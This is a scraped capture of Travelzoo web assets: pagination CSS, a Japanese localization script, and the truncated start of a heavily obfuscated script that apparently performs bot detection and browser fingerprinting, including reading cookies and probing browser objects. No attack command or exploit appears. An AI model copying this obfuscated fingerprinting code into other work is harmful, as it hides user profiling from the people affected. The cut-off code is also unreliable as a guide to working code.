.blog-pagination-previous{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:40px;line-height:38px;font-size:14px;width:40px;height:40px;border-radius:50%;display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;background:0 0;border-width:1px;border-style:solid;border-color:#0276ee;position:relative;border-color:transparent}.blog-home .blog-pagination .blog-pagination-previous:disabled{cursor:default}.blog-home .blog-pagination .blog-pagination-previous:disabled{border-color:#c1c1c1}.blog-home .blog-pagination .blog-pagination-previous::before{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(180deg);transform:rotate(180deg)}.blog-home .blog-pagination .blog-pagination-previous:disabled::before{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%23c1c1c1%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(180deg);transform:rotate(180deg)}.blog-home .blog-pagination .blog-pagination-previous::before{content:"";position:absolute;top:50%;left:50%;display:block;width:24px;height:14px;background-size:24px 14px;margin-top:-7.2px;margin-left:-12px}}.blog-home .blog-pagination .blog-pagination-next{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:30px;line-height:28px;font-size:14px;width:30px;height:30px;border-radius:50%;display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;background:0 0;border-width:1px;border-style:solid;border-color:#0276ee;position:relative;border-color:transparent}.blog-home .blog-pagination .blog-pagination-next:disabled{cursor:default}.blog-home .blog-pagination .blog-pagination-next:disabled{border-color:#c1c1c1}.blog-home .blog-pagination .blog-pagination-next::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E)}.blog-home .blog-pagination .blog-pagination-next:disabled::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%23c1c1c1%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E)}.blog-home .blog-pagination .blog-pagination-next::after{content:"";position:absolute;top:50%;left:50%;display:block;width:18px;height:11px;background-size:18px 11px;margin-top:-5.4px;margin-left:-9px}.blog-home .blog-pagination .blog-pagination-next:hover{border-color:#0276ee}@media only screen and (min-width:768px){.blog-home .blog-pagination .blog-pagination-next{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:40px;line-height:38px;font-size:14px;width:40px;height:40px;border-radius:50%;display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;background:0 0;border-width:1px;border-style:solid;border-color:#0276ee;position:relative;border-color:transparent}.blog-home .blog-pagination .blog-pagination-next:disabled{cursor:default}.blog-home .blog-pagination .blog-pagination-next:disabled{border-color:#c1c1c1}.blog-home .blog-pagination .blog-pagination-next::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E)}.blog-home .blog-pagination .blog-pagination-next:disabled::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%23c1c1c1%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E)}.blog-home .blog-pagination .blog-pagination-next::after{content:"";position:absolute;top:50%;left:50%;display:block;width:24px;height:14px;background-size:24px 14px;margin-top:-7.2px;margin-left:-12px}}


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://www.travelzoo.com/jp/deal/dealtemplatejs/?viewkey=blog.article
body_size: 1769
content:
(function(tzoo, undefined){tzoo.resources=tzoo.resources||{};tzoo.resources['BookNowAt']='いますぐ予約する';tzoo.resources['SoldOut']='販売終了';tzoo.resources['Collection.NoResults']='現在\u003cb\u003e{0}\u003c/b\u003eの情報はありません。そのほかのテーマをチェックしてみてください。';tzoo.resources['DealExpert.F']='旅のエキスパート';tzoo.resources['DealExpert.M']='旅のエキスパート';tzoo.resources['DirectLinkTitle']=' {0}へ移動する';tzoo.resources['Distance.Unit']='km';tzoo.resources['MemberOnlyMediaDeal']='メンバー限定情報';tzoo.resources['MembersFavorites.Section']='メンバー評価';tzoo.resources['NoResults']='検索された情報は現在ありません。検索条件を広げてみてください。';tzoo.resources['OnwardSignInMessage']='メンバー限定料金を見るためにログインする';tzoo.resources['Search.ConvertedAmountApprox']='概算';tzoo.resources['Search.ConvertedAmountNotAvailable']='への換算不可';tzoo.resources['Search.Filter.Category.Title1']='カテゴリーを選択する';tzoo.resources['Search.Filter.Category.Title2']='選択されたカテゴリー';tzoo.resources['Search.Filter.Theme.Title']='どのような体験をご希望ですか？';tzoo.resources['Search.MemberExclusive']='トラベルズー特別情報';tzoo.resources['Search.MoreFilters']='+ {0} more';tzoo.resources['Search.Sort.Title']='並び替え';tzoo.resources['ShowMore']='もっと見る';tzoo.resources['Translation.Off']='Off';tzoo.resources['Translation.On']='On';tzoo.resources['Translation.PoweredBy']='Powered by Google';tzoo.resources['Translation.ShowTranslation']='翻訳を見る';tzoo.resources['ShowNext']='全\u003cspan id=\"showTotalCount\"\u003e{1}\u003c/span\u003e件のうち、次の \u003cspan id=\"showChunkSize\"\u003e{0}\u003c/span\u003e件を見る';tzoo.resources['Search.SortedBy.Title']='並び替え';tzoo.resources['Collection.RefineSearch']='フィルター';tzoo.resources['Search.MoreItems.Title']='ほか{0}個';tzoo.resources['Search.Filter.Location.Title']='行き先を絞り込む';tzoo.resources['ReadMore']='続きを読む.';tzoo.resources['RelatedStoriesHeader']='関連記事';tzoo.resources['SeeAllStories']='全ての記事を見る';tzoo.resources['Stories.NoResults']='一致する記事が見つかりませんでした。条件を変更して再度検索してみてください。';tzoo.resources['Collection.Stories.NoResults']='\u003cb\u003e{0}\u003c/b\u003eに一致する記事が見つかりませんでした。条件を変更して再度検索してみてください。';tzoo.resources['Search.Filter.All']='全て';tzoo.resources['PopularGift']='人気のギフト';tzoo.resources['MembersSay']='メンバーからの評価';tzoo.resources['MemberSaysValue']='優れた{0}';tzoo.resources['TTSearchWidget.Header']='TTSearchWidget.Header';tzoo.resources['TTSearchWidget.Intro']='TTSearchWidget.Intro';tzoo.resources['TTSearchWidget.Destination']='TTSearchWidget.Destination';tzoo.resources['TTSearchWidget.DepartureAirport']='TTSearchWidget.DepartureAirport';tzoo.resources['TTSearchWidget.Travelers']='TTSearchWidget.Travelers';tzoo.resources['TTSearchWidget.Adult']='TTSearchWidget.Adult';tzoo.resources['TTSearchWidget.Adults']='TTSearchWidget.Adults';tzoo.resources['TTSearchWidget.DepartDate']='TTSearchWidget.DepartDate';tzoo.resources['TTSearchWidget.ReturnDate']='TTSearchWidget.ReturnDate';tzoo.resources['TTSearchWidget.SearchButton']='TTSearchWidget.SearchButton';tzoo.resources['EnjoyedThis']={};tzoo.resources['EnjoyedThis'][12]='喜爱';tzoo.resources['EnjoyedThis'][8]='Enjoyed This';tzoo.resources['EnjoyedThis'][13]='喜歡這次體驗';tzoo.resources['EnjoyedThis'][6]='Enjoyed This';tzoo.resources['EnjoyedThis'][7]='Lo recomiendan';tzoo.resources['EnjoyedThis'][9]='満足しました';tzoo.resources['EnjoyedThis'][3]='hat es gefallen';tzoo.resources['EnjoyedThis'][5]='Ont apprécié';tzoo.resources['EnjoyedThis'][1]='Enjoyed This';tzoo.resources['EnjoyedThis'][2]='Enjoyed This';tzoo.resources['EnjoyedThis'][10]='Enjoyed This';})(window.tzoo=window.tzoo||{});

--- FILE ---
content_type: application/javascript
request_url: https://www.travelzoo.com/DFkqjF/Rrx/dan/OpSMqw/7Nfupkm2VzmNGJ/XiUsWQ/G1/NjXSQzG20B
body_size: 174079
content:
(function(){if(typeof Array.prototype.entries!=='function'){Object.defineProperty(Array.prototype,'entries',{value:function(){var index=0;const array=this;return {next:function(){if(index<array.length){return {value:[index,array[index++]],done:false};}else{return {done:true};}},[Symbol.iterator]:function(){return this;}};},writable:true,configurable:true});}}());(function(){Op();mrb();Jrb();var V6=function(){return ["\x61\x70\x70\x6c\x79","\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65","\x53\x74\x72\x69\x6e\x67","\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74"];};var X9=function(DR){var TS=0;for(var nU=0;nU<DR["length"];nU++){TS=TS+DR["charCodeAt"](nU);}return TS;};var s5=function(){return ["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var LW=function(GC,D5){return GC%D5;};var RR=function DC(gC,wL){'use strict';var fL=DC;switch(gC){case OX:{return this;}break;case G:{var WU=wL[wc];F6.push(f3);var z9;return z9=SL(vz,[SW()[V3(vU)].call(null,z3,m9,T5,bJ),WU]),F6.pop(),z9;}break;case Vq:{var MS=wL[wc];return typeof MS;}break;case Xl:{var XR=wL[wc];return typeof XR;}break;case EX:{var ZS;F6.push(EU);return ZS=K9(typeof q6()[zR(RS)],C3(K9(typeof TL()[N6(vJ)],C3([],[][[]]))?TL()[N6(ZR)].call(null,HC,R4):TL()[N6(WC)].apply(null,[CS,Jf]),[][[]]))?q6()[zR(BJ)](EU,ML,v5,A5,I3):q6()[zR(vJ)].apply(null,[KR,mf,DL,K6,GL]),F6.pop(),ZS;}break;case g7:{var Y9=wL[wc];return typeof Y9;}break;case M1:{var DW=wL[wc];var tJ=wL[vX];var O4=wL[fb];return DW[tJ]=O4;}break;case d1:{return this;}break;case gH:{var YU=wL[wc];F6.push(dL);var mT;return mT=YU&&nS(TL()[N6(j6)].apply(null,[E6,EC]),typeof bx[VR()[HJ(pU)].apply(null,[r9,BJ,jS,sS])])&&NL(YU[SW()[V3(IZ)](GZ,P9,Wd,rS(rS([])))],bx[VR()[HJ(pU)](r9,BJ,kL,sS)])&&K9(YU,bx[VR()[HJ(pU)].call(null,r9,BJ,sS,sS)][NL(typeof fC()[TZ(qC)],C3([],[][[]]))?fC()[TZ(jS)].apply(null,[GR,xT,BJ]):fC()[TZ(tR)](t4,Cr,JJ)])?SW()[V3(pr)].call(null,LZ,sR,jJ,rS({})):typeof YU,F6.pop(),mT;}break;case VO:{return this;}break;case p7:{var qL=wL[wc];var l9=wL[vX];var gM=wL[fb];F6.push(zT);try{var d9=F6.length;var hW=rS(vX);var Wk;return Wk=SL(vz,[TL()[N6(KJ)].call(null,U5,T6),OJ()[Gd(ZR)](z6,bJ,Rj,BJ),NL(typeof q6()[zR(ZR)],C3([],[][[]]))?q6()[zR(vJ)].call(null,rS(rS(IZ)),cK,bs,ON,AK):q6()[zR(WC)](HC,sA,tR,zE,ks),qL.call(l9,gM)]),F6.pop(),Wk;}catch(MB){F6.splice(Q0(d9,IZ),Infinity,zT);var zF;return zF=SL(vz,[NL(typeof TL()[N6(LZ)],'undefined')?TL()[N6(WC)].apply(null,[Hw,TN]):TL()[N6(KJ)](U5,T6),BE()[nY(QY)].call(null,Qj,rP,xF,Qw,sj,tP),q6()[zR(WC)](KJ,sA,tR,Xh,ks),MB]),F6.pop(),zF;}F6.pop();}break;case mH:{var xh=wL[wc];var zh=wL[vX];var MA=wL[fb];F6.push(K0);try{var MQ=F6.length;var gP=rS({});var vQ;return vQ=SL(vz,[TL()[N6(KJ)].call(null,U5,qj),OJ()[Gd(ZR)].call(null,z6,bP,JE,BJ),q6()[zR(WC)](sQ,sA,tR,GE,Cj),xh.call(zh,MA)]),F6.pop(),vQ;}catch(Lj){F6.splice(Q0(MQ,IZ),Infinity,K0);var P0;return P0=SL(vz,[TL()[N6(KJ)].call(null,U5,qj),BE()[nY(QY)](TB,rP,xF,GE,Ws,bJ),q6()[zR(WC)](NP,sA,tR,RS,Cj),Lj]),F6.pop(),P0;}F6.pop();}break;case F8:{var VY=wL[wc];var xY=wL[vX];var sV=wL[fb];F6.push(jA);VY[xY]=sV[hY()[qP(WC)](UG,xF,Pw,EU,I2,qE)];F6.pop();}break;case D8:{var OP=wL[wc];F6.push(Fs);var pP;return pP=OP&&nS(K9(typeof TL()[N6(Os)],'undefined')?TL()[N6(j6)](E6,F2):TL()[N6(WC)](Ts,DA),typeof bx[VR()[HJ(pU)].call(null,S0,BJ,cK,sS)])&&NL(OP[SW()[V3(IZ)].apply(null,[Mw,P9,XE,ZB])],bx[VR()[HJ(pU)](S0,BJ,nP,sS)])&&K9(OP,bx[K9(typeof VR()[HJ(gY)],C3(TL()[N6(ZR)](HC,VD),[][[]]))?VR()[HJ(pU)](S0,BJ,XB,sS):VR()[HJ(RS)].call(null,dA,wP,Ks,BV)][K9(typeof fC()[TZ(v0)],C3('',[][[]]))?fC()[TZ(tR)].call(null,rS(IZ),KS,JJ):fC()[TZ(jS)].call(null,rS({}),ph,mG)])?SW()[V3(pr)](PB,sR,dG,Qj):typeof OP,F6.pop(),pP;}break;case Yc:{var tQ=wL[wc];F6.push(HA);var kY=bx[NL(typeof hY()[qP(WC)],C3([],[][[]]))?hY()[qP(tR)].apply(null,[AF,mP,pN,RG,j0,sS]):hY()[qP(pU)].apply(null,[Th,BJ,TB,vJ,rS([]),HC])](tQ);var Zw=[];for(var Hj in kY)Zw[TL()[N6(xF)](TB,DN)](Hj);Zw[TL()[N6(NP)].call(null,sh,TJ)]();var fB;return fB=function CP(){F6.push(kK);for(;Zw[TL()[N6(pU)](Qj,WV)];){var Bw=Zw[K9(typeof BF()[rj(pU)],C3([],[][[]]))?BF()[rj(WQ)](fE,T0,IN,F0,tR):BF()[rj(GZ)].call(null,sS,l0,HN,RP,gw)]();if(DG(Bw,kY)){var wA;return CP[hY()[qP(WC)](UP,xF,Pw,cK,ZR,sQ)]=Bw,CP[hY()[qP(XB)](Xw,jS,O2,sS,kL,HC)]=rS(IZ),F6.pop(),wA=CP,wA;}}CP[K9(typeof hY()[qP(BJ)],C3(TL()[N6(ZR)].apply(null,[HC,ID]),[][[]]))?hY()[qP(XB)](Xw,jS,O2,UE,rS(IZ),rS(rS({}))):hY()[qP(tR)].apply(null,[hF,OF,qF,Qw,rS([]),mf])]=rS(pU);var Rs;return F6.pop(),Rs=CP,Rs;},F6.pop(),fB;}break;case hI:{var dP=wL[wc];var nF=wL[vX];var QG=wL[fb];return dP[nF]=QG;}break;case NX:{var M2=wL[wc];F6.push(ZR);var c2;return c2=SL(vz,[K9(typeof SW()[V3(Mj)],C3('',[][[]]))?SW()[V3(vU)](KJ,m9,dj,GY):SW()[V3(QY)](RS,cF,HF,LZ),M2]),F6.pop(),c2;}break;case cl:{return this;}break;case Vx:{var TF=wL[wc];var HP;F6.push(tw);return HP=TF&&nS(TL()[N6(j6)](E6,XG),typeof bx[VR()[HJ(pU)].call(null,fG,BJ,Qj,sS)])&&NL(TF[SW()[V3(IZ)](v5,P9,Kv,tP)],bx[VR()[HJ(pU)].apply(null,[fG,BJ,I2,sS])])&&K9(TF,bx[K9(typeof VR()[HJ(ZR)],C3([],[][[]]))?VR()[HJ(pU)].apply(null,[fG,BJ,A5,sS]):VR()[HJ(RS)](kK,fs,YA,PV)][NL(typeof fC()[TZ(KA)],C3('',[][[]]))?fC()[TZ(jS)].apply(null,[vU,hh,gE]):fC()[TZ(tR)](RG,SQ,JJ)])?SW()[V3(pr)](PB,sR,qF,gk):typeof TF,F6.pop(),HP;}break;case kl:{var BQ;F6.push(mF);return BQ=NL(typeof q6()[zR(xF)],C3([],[][[]]))?q6()[zR(vJ)](rS(rS(pU)),kP,qV,VV,BV):q6()[zR(BJ)].call(null,A5,ML,v5,WB,Eh),F6.pop(),BQ;}break;case Zt:{var QQ=wL[wc];return typeof QQ;}break;case vX:{var cQ=wL[wc];return typeof cQ;}break;case Db:{return this;}break;case zt:{var L2=wL[wc];var nB;F6.push(MV);return nB=L2&&nS(TL()[N6(j6)](E6,LR),typeof bx[VR()[HJ(pU)](pG,BJ,T2,sS)])&&NL(L2[SW()[V3(IZ)](xP,P9,fP,vw)],bx[VR()[HJ(pU)](pG,BJ,wK,sS)])&&K9(L2,bx[VR()[HJ(pU)].call(null,pG,BJ,Ew,sS)][fC()[TZ(tR)](A5,QZ,JJ)])?SW()[V3(pr)](tP,sR,jU,gk):typeof L2,F6.pop(),nB;}break;case Mz:{return this;}break;case EI:{var wG=wL[wc];var Yv=wL[vX];var cV=wL[fb];F6.push(MY);wG[Yv]=cV[hY()[qP(WC)](qw,xF,Pw,I2,rS(pU),tR)];F6.pop();}break;case wc:{F6.push(MN);this[hY()[qP(XB)].call(null,rG,jS,O2,LG,l0,rS([]))]=rS(pU);var WK=this[q6()[zR(jS)].call(null,wK,pv,vJ,hK,KV)][pU][BF()[rj(XB)].call(null,QV,IN,z0,Rh,vJ)];if(NL(K9(typeof BE()[nY(ZR)],C3([],[][[]]))?BE()[nY(QY)](rS([]),rP,xF,LG,KV,GE):BE()[nY(xF)].apply(null,[QY,dw,hE,B2,JB,T0]),WK[TL()[N6(KJ)].apply(null,[U5,OF])]))throw WK[K9(typeof q6()[zR(RG)],C3(K9(typeof TL()[N6(GZ)],C3('',[][[]]))?TL()[N6(ZR)].apply(null,[HC,jt]):TL()[N6(WC)](qK,Kh),[][[]]))?q6()[zR(WC)](rS({}),sA,tR,pr,xv):q6()[zR(vJ)].apply(null,[TB,rK,UP,vw,cE])];var IK;return IK=this[NL(typeof fC()[TZ(T0)],C3([],[][[]]))?fC()[TZ(jS)].apply(null,[j6,GR,lv]):fC()[TZ(T2)].call(null,vU,Ys,Fs)],F6.pop(),IK;}break;case EH:{var EY=wL[wc];F6.push(QF);var xj;return xj=EY&&nS(K9(typeof TL()[N6(XB)],C3('',[][[]]))?TL()[N6(j6)].apply(null,[E6,Sj]):TL()[N6(WC)].apply(null,[s2,LB]),typeof bx[NL(typeof VR()[HJ(pU)],C3(TL()[N6(ZR)](HC,dq),[][[]]))?VR()[HJ(RS)].apply(null,[JG,JA,KJ,zQ]):VR()[HJ(pU)].apply(null,[Dw,BJ,BJ,sS])])&&NL(EY[SW()[V3(IZ)](TE,P9,mk,rS(pU))],bx[VR()[HJ(pU)](Dw,BJ,cK,sS)])&&K9(EY,bx[VR()[HJ(pU)].apply(null,[Dw,BJ,sS,sS])][fC()[TZ(tR)].call(null,rS([]),kU,JJ)])?SW()[V3(pr)](QY,sR,WE,WC):typeof EY,F6.pop(),xj;}break;}};var jh=function(ww,Pv){return ww&Pv;};var xB=function(p0,YG){return p0/YG;};var WP=function(Xv){if(bx["document"]["cookie"]){try{var Hh=bx["document"]["cookie"]["split"]('; ');var D0=null;var Pk=null;for(var zP=0;zP<Hh["length"];zP++){var R0=Hh[zP];if(R0["indexOf"](""["concat"](Xv,"="))===0){var bw=R0["substring"](""["concat"](Xv,"=")["length"]);if(bw["indexOf"]('~')!==-1||bx["decodeURIComponent"](bw)["indexOf"]('~')!==-1){D0=bw;}}else if(R0["startsWith"](""["concat"](Xv,"_"))){var ZQ=R0["indexOf"]('=');if(ZQ!==-1){var Yh=R0["substring"](ZQ+1);if(Yh["indexOf"]('~')!==-1||bx["decodeURIComponent"](Yh)["indexOf"]('~')!==-1){Pk=Yh;}}}}if(Pk!==null){return Pk;}if(D0!==null){return D0;}}catch(jk){return false;}}return false;};var K9=function(M0,rh){return M0!==rh;};var YY=function Z0(IB,tY){'use strict';var GB=Z0;switch(IB){case zt:{F6.push(j6);var nj=SW()[V3(Xh)].call(null,cN,QF,lv,rS(rS([])));if(bx[VR()[HJ(jS)](sR,RS,Jv,YA)]&&bx[VR()[HJ(jS)].apply(null,[sR,RS,HC,YA])][fC()[TZ(rQ)](I2,lh,VP)]&&bx[NL(typeof VR()[HJ(vJ)],C3(TL()[N6(ZR)](HC,dE),[][[]]))?VR()[HJ(RS)](LE,r9,hA,OB):VR()[HJ(jS)](sR,RS,fE,YA)][fC()[TZ(rQ)](WC,lh,VP)][BE()[nY(j6)](qE,NP,QY,D2,U5,Mw)]){var wB=bx[VR()[HJ(jS)](sR,RS,KJ,YA)][fC()[TZ(rQ)](v5,lh,VP)][BE()[nY(j6)].call(null,ZB,NP,QY,rS(rS(pU)),U5,sQ)];try{var gv=F6.length;var U2=rS({});var kG=bx[TL()[N6(vJ)](Kv,PV)][BF()[rj(ON)].call(null,j6,nP,tw,LE,xF)](wv(bx[TL()[N6(vJ)](Kv,PV)][SW()[V3(Mw)].apply(null,[rS([]),wh,dB,j0])](),AV))[NL(typeof SW()[V3(j6)],'undefined')?SW()[V3(QY)](TE,ph,jY,RB):SW()[V3(vw)].call(null,rS({}),Ks,WB,xQ)]();bx[VR()[HJ(jS)](sR,RS,IN,YA)][NL(typeof fC()[TZ(Zv)],'undefined')?fC()[TZ(jS)].call(null,ZB,cA,fK):fC()[TZ(rQ)](pU,lh,VP)][BE()[nY(j6)].apply(null,[vJ,NP,QY,tR,U5,Qw])]=kG;var C0=NL(bx[VR()[HJ(jS)](sR,RS,pU,YA)][NL(typeof fC()[TZ(Fh)],C3([],[][[]]))?fC()[TZ(jS)].call(null,jS,sv,VK):fC()[TZ(rQ)](zE,lh,VP)][BE()[nY(j6)].apply(null,[IQ,NP,QY,B2,U5,Jv])],kG);var pE=C0?SW()[V3(GZ)].apply(null,[jS,TG,EB,vJ]):SW()[V3(vJ)](XF,RB,L0,Ew);bx[NL(typeof VR()[HJ(QY)],'undefined')?VR()[HJ(RS)](KY,sK,mf,rY):VR()[HJ(jS)].apply(null,[sR,RS,B2,YA])][fC()[TZ(rQ)].apply(null,[rS(rS({})),lh,VP])][BE()[nY(j6)].apply(null,[cN,NP,QY,sQ,U5,P9])]=wB;var Nh;return F6.pop(),Nh=pE,Nh;}catch(DE){F6.splice(Q0(gv,IZ),Infinity,j6);if(K9(bx[VR()[HJ(jS)](sR,RS,v5,YA)][fC()[TZ(rQ)](rS(pU),lh,VP)][BE()[nY(j6)](pr,NP,QY,tP,U5,Qj)],wB)){bx[VR()[HJ(jS)].call(null,sR,RS,t4,YA)][fC()[TZ(rQ)](XB,lh,VP)][BE()[nY(j6)](qs,NP,QY,TB,U5,VV)]=wB;}var SA;return F6.pop(),SA=nj,SA;}}else{var LV;return F6.pop(),LV=nj,LV;}F6.pop();}break;case ZD:{F6.push(W0);var Uv=SW()[V3(Xh)].apply(null,[QV,QF,dT,rS(rS(pU))]);try{var NE=F6.length;var EP=rS(rS(wc));if(bx[VR()[HJ(jS)](TA,RS,hQ,YA)][NL(typeof fC()[TZ(tP)],'undefined')?fC()[TZ(jS)](pr,cP,l2):fC()[TZ(rQ)](rS(IZ),wQ,VP)]&&bx[VR()[HJ(jS)](TA,RS,xF,YA)][fC()[TZ(rQ)].call(null,WB,wQ,VP)][pU]){var pj=NL(bx[K9(typeof VR()[HJ(IZ)],C3(TL()[N6(ZR)](HC,gp),[][[]]))?VR()[HJ(jS)].call(null,TA,RS,KB,YA):VR()[HJ(RS)](zK,GP,pr,Ah)][NL(typeof fC()[TZ(zK)],C3([],[][[]]))?fC()[TZ(jS)](fE,DQ,Yk):fC()[TZ(rQ)](YA,wQ,VP)][SW()[V3(O2)](rS([]),Gk,rU,ON)](vG[Ew]),bx[NL(typeof VR()[HJ(xF)],C3(K9(typeof TL()[N6(QY)],C3([],[][[]]))?TL()[N6(ZR)].call(null,HC,gp):TL()[N6(WC)](tF,nK),[][[]]))?VR()[HJ(RS)].apply(null,[NA,mk,NP,Ek]):VR()[HJ(jS)](TA,RS,TE,YA)][fC()[TZ(rQ)](A5,wQ,VP)][pU]);var Tw=pj?NL(typeof SW()[V3(Xh)],C3('',[][[]]))?SW()[V3(QY)].apply(null,[EU,jG,HE,cN]):SW()[V3(GZ)](rS({}),TG,mw,rS(rS({}))):SW()[V3(vJ)](rS({}),RB,qk,Xh);var vB;return F6.pop(),vB=Tw,vB;}else{var Jj;return F6.pop(),Jj=Uv,Jj;}}catch(Nj){F6.splice(Q0(NE,IZ),Infinity,W0);var RQ;return F6.pop(),RQ=Uv,RQ;}F6.pop();}break;case Wt:{F6.push(LN);try{var Sv=F6.length;var dv=rS([]);var gA=pU;var Bs=bx[NL(typeof hY()[qP(l0)],C3(TL()[N6(ZR)].call(null,HC,Yl),[][[]]))?hY()[qP(tR)](Ah,PP,UE,xF,zK,T2):hY()[qP(pU)](dG,BJ,TB,RS,CK,cN)][TL()[N6(Mj)](YB,Ak)](bx[NL(typeof SW()[V3(NP)],C3('',[][[]]))?SW()[V3(QY)](gY,Kj,HY,Mw):SW()[V3(TY)].call(null,XF,tF,DL,RB)][fC()[TZ(tR)](QP,t3,JJ)],fC()[TZ(ZG)].call(null,YA,dC,Kv));if(Bs){gA++;rS(rS(Bs[fC()[TZ(z3)].apply(null,[zE,fk,QY])]))&&nG(Bs[fC()[TZ(z3)].apply(null,[qE,fk,QY])][NL(typeof SW()[V3(WQ)],C3([],[][[]]))?SW()[V3(QY)](RG,MN,rv,gk):SW()[V3(vw)].call(null,GZ,Ks,gF,xP)]()[SW()[V3(XY)](rS(rS({})),g0,tV,rS(rS([])))](OJ()[Gd(IQ)](v5,T0,OK,j6)),mv(IZ))&&gA++;}var SY=gA[SW()[V3(vw)](jS,Ks,gF,pr)]();var gK;return 